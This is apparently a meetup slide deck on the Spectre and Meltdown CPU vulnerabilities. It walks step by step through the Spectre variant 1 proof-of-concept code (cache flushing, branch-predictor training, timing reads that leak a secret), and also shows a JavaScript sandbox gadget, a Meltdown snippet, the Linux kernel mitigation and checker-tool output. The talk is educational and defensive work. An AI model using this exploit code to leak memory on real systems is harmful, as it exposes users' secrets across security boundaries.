




The document discusses the vulnerabilities known as Meltdown and Spectre, which exploit speculative execution and branch prediction technologies in CPUs to allow unauthorized access to sensitive information. It details various attack variants, including bounds check bypass, branch target injection, and rogue data cache load, providing examples and proofs of concept for each. Additionally, it mentions mitigation strategies and the impact on systems, emphasizing the ongoing need for secure programming practices and kernel updates.
![Variant 1 example (from paper): victim function
unsigned int array1_size = 16;
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t array2[256 * 512];
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
void victim_function(size_t x)
{
if (x < array1_size)
{
temp &= array2[array1[x] * 512];
}
}](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-20-320.jpg)
![Step 1: declare victim array memory, fn
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
void victim_function(size_t x)
{
if (x < array1_size)
{
temp &= array2[array1[x] * 512];
}
}
on own cache line so it is only thing evicted
One (Intel) cache line
One (Intel) cache line
Safe values within bounds
Used at BP training time](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-21-320.jpg)
![Step 2: write all of array2 to warm page table cache (TLB)
Step 3: Initialize results array to reduce noise when reading
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
for (size_t i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
for (i = 0; i < 256; i++)
results[i] = 0;](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-22-320.jpg)
![Step 4: flush array2 from cache (not TLB)
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
for (tries = 999; tries > 0; tries--)
{
/* Flush array2[512*(0..255)] from cache */
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
match victim fn stride](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-23-320.jpg)
![Step 5: 30 x [5 BP-training runs and
1 out of bounds attack]
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size; /* always meets < array1_size condition */
for (j = 29; j >= 0; j--)
{
_mm_clflush(&array1_size); /* cause victim fn's boundary check to stall */
/* wait for flush to memory to complete */
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6 != 0 or malicious_x if j%6 == 0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=ffffffffffff0000 if j%6 == 0, else x=0 */
x = (x | (x >> 16)); /* Set x=ffffffffffffffff if j%6 == 0, else x=0 */
/* Set x=training_x if j%6 != 0, else x=malicious_x */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
void victim_function(size_t x)
{
if (x < array1_size)
{
temp &= array2[array1[x] * 512];
}
} flushed secret
flushes
Transient instructions executed 1 in 6 times](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-24-320.jpg)

![Step 5: time array2 reads
/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-26-320.jpg)
![Violating Javascript’s Sandbox
a matter of convincing the JIT to generate the asm we want
if (index < simpleByteArray.length) {
index = simpleByteArray[index | 0];
index = (((index * TABLE1_STRIDE) | 0) & (TABLE1_BYTES–1))|0;
localJunk ^= probeTable[index | 0] | 0;
}
https://rwc.iacr.org/2018/Slides/Horn.pdf
Check if your browser is vulnerable:
http://xlab.tencent.com/special/spectre/spectre_check.html](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-29-320.jpg)
![Linux kernel’s Variant 1 mitigation attempt: add helper fn
to sanitize an array index after a bounds check
/* When @index is out of bounds (@index >= @size), the sign bit will be
* set. Extend the sign bit to all bits and invert, giving a result of
* zero for an out of bounds index, or ~0 if within bounds [0, @size).
*/
static inline unsigned long array_index_mask_nospec(unsigned long index,
unsigned long size)
{
OPTIMIZER_HIDE_VAR(index);
return ~(long)(index | (size - 1UL - index)) >> (BITS_PER_LONG - 1);
}
/* For a code sequence like:
* if (index < size) {
* index = array_index_nospec(index, size);
* val = array[index];
* }
* ...if the CPU speculates past the bounds check then
* array_index_nospec() will clamp the index within the range of [0,
* size).
*/
#define array_index_nospec(index, size)
({
typeof(index) _i = (index);
typeof(size) _s = (size);
unsigned long _mask = array_index_mask_nospec(_i, _s);
_i &= _mask;
_i;
})
Have to scan all current and future
kernel source, and replace any
speculation vulnerable code to use
this helper fn instead.
That’s what the Linux kernel is
doing for its own code.
What does this mean for all other
code being developed around the
world?
Will compilers, exec. loaders,
interpreters, JITs help Apps
developers not write bounds
checking code incorrectly?
Variant 1 is here to haunt us for a
while...but wait, there are more!](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-30-320.jpg)

![Variant 2: branch target injection
●
Unlike variant 1, the side channel is the branch predictor (not the data
cache)
– Unlike caches, branch predictors don’t uniquely tag addresses
– BTBs don’t discriminate kernel/user domains
– Haswell BTB: partial virt. addr + recent history fingerprint
●
Prior research: Break Address Space Layout Randomization (ASLR)
across security domains
– As a victim, able to determine where the kernel / hypervisor code is
●
Inject misspeculation to controlled addresses across security domains
– transient instruction execution in kernel / hypervisor mode
– st 0(r1) ← #hlt_insn_opcode […] jmp r1](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-32-320.jpg)
![Variant 3 / Meltdown
●
Like Variant 1, but malicious_x targets kernel memory
i = *pointer; // into kernel mapped memory
y = i * 256;
z = array2[y];
●
Tries to access privileged (kernel) memory
– race condition in privilege check of processor
– Dependent instructions can execute before execution is aborted!
●
Malicious code an install own signal handler to continue
running after page fault:
– signal(SIGSEGV /* 11 */, segv_handler_fn);](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-34-320.jpg)
![x86box$ sudo ./spectre-meltdown-checker.sh (page 2: s/w)
CVE-2017-5753 [bounds check bypass] aka 'Spectre Variant 1'
* Checking count of LFENCE opcodes in kernel: YES
> STATUS: NOT VULNERABLE (114 opcodes found, which is >= 70, heuristic to be improved when official
patches become available)
CVE-2017-5715 [branch target injection] aka 'Spectre Variant 2'
* Mitigation 1
* Kernel is compiled with IBRS/IBPB support: YES
* Currently enabled features
* IBRS enabled for Kernel space: NO (echo 1 > /proc/sys/kernel/ibrs_enabled)
* IBRS enabled for User space: NO (echo 2 > /proc/sys/kernel/ibrs_enabled)
* IBPB enabled: NO (echo 1 > /proc/sys/kernel/ibpb_enabled)
* Mitigation 2
* Kernel compiled with retpoline option: NO
* Kernel compiled with a retpoline-aware compiler: NO
* Retpoline enabled: NO
> STATUS: VULNERABLE (IBRS hardware + kernel support OR kernel with retpoline are needed to mitigate the
vulnerability)
CVE-2017-5754 [rogue data cache load] aka 'Meltdown' aka 'Variant 3'
* Kernel supports Page Table Isolation (PTI): YES
* PTI enabled and active: YES
* Running under Xen PV (64 bits): NO
> STATUS: NOT VULNERABLE (PTI mitigates the vulnerability)
A false sense of security is worse than no security at all, see --disclaimer](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-40-320.jpg)

![arm64box$ sudo ./spectre-meltdown-checker.sh (old version)
Spectre and Meltdown mitigation detection tool v0.31
Checking for vulnerabilities against running kernel Linux 4.15.0-rc8+ #21 SMP Tue Jan 16 20:43:10 CST 2018 aarch64
CPU is ARM v8 model 0xd07
CVE-2017-5753 [bounds check bypass] aka 'Spectre Variant 1'
* Checking count of LFENCE opcodes in kernel: UNKNOWN
> STATUS: UNKNOWN (couldn't check (couldn't extract your kernel from /boot//Image-4.15.0-rc8+))
CVE-2017-5715 [branch target injection] aka 'Spectre Variant 2'
* Mitigation 1
* Hardware (CPU microcode) support for mitigation
* The SPEC_CTRL MSR is available: UNKNOWN (couldn't read /dev/cpu/0/msr, is msr support enabled in your kernel?)
* The SPEC_CTRL CPUID feature bit is set: UNKNOWN (couldn't read /dev/cpu/0/cpuidr, is cpuid support enabled in your
kernel?)
* Kernel support for IBRS: NO
* IBRS enabled for Kernel space: NO
* IBRS enabled for User space: NO
* Mitigation 2
* Kernel compiled with retpoline option: NO
* Kernel compiled with a retpoline-aware compiler: NO
> STATUS: VULNERABLE (IBRS hardware + kernel support OR kernel with retpoline are needed to mitigate the vulnerability)
CVE-2017-5754 [rogue data cache load] aka 'Meltdown' aka 'Variant 3'
* Kernel supports Page Table Isolation (PTI): NO
* PTI enabled and active: NO
* Checking if we're running under Xen PV (64 bits): NO
> STATUS: NOT VULNERABLE (your CPU vendor reported your CPU model as not vulnerable)
A false sense of security is worse than no security at all, see --disclaimer](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-41-320.jpg)
![arm64box$ sudo ./spectre-meltdown-checker.sh (page 2: s/w)
CVE-2017-5753 [bounds check bypass] aka 'Spectre Variant 1'
* Checking count of LFENCE opcodes in kernel: UNKNOWN
> STATUS: UNKNOWN (couldn't check (couldn't extract your kernel from /boot//Image-4.15.0-rc8+))
CVE-2017-5715 [branch target injection] aka 'Spectre Variant 2'
* Mitigation 1
* Kernel is compiled with IBRS/IBPB support: NO
* Currently enabled features
* IBRS enabled for Kernel space: NO
* IBRS enabled for User space: NO
* IBPB enabled: NO
* Mitigation 2
* Kernel compiled with retpoline option: NO
* Kernel compiled with a retpoline-aware compiler: NO
* Retpoline enabled: NO
> STATUS: VULNERABLE (IBRS hardware + kernel support OR kernel with retpoline are needed to mitigate
the vulnerability)
CVE-2017-5754 [rogue data cache load] aka 'Meltdown' aka 'Variant 3'
* Kernel supports Page Table Isolation (PTI): NO
* PTI enabled and active: NO
* Running under Xen PV (64 bits): NO
> STATUS: VULNERABLE (PTI is needed to mitigate the vulnerability)
A false sense of security is worse than no security at all, see --disclaimer](https://image.slidesharecdn.com/austin-c-c-meetup-feb2018-spectre-180208174326/85/Austin-c-c-meetup-feb2018-spectre-43-320.jpg)